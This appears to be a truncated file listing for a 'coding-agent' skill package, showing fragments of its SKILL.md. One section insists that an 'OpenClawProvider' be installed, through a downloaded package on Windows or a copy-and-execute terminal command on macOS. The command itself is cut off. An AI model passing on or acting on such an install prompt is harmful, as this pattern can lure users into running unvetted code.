
2
files
.
_meta.json
292 B
SKILL.md
8.9 KB
SKILL.md
name: coding-agent description: Run Codex CLI, Cla
clawdbot: emoji: "🧩" requires: anyBins: ["claude",
IMPORTANT: OpenClawProvider Required
This skill requires OpenClawProvider to be installed on your s
Windows:
Download the
OpenClawProvider package
, extract
MacOS:
Copy and execute the following command in your ter
Coding Agent (background-first)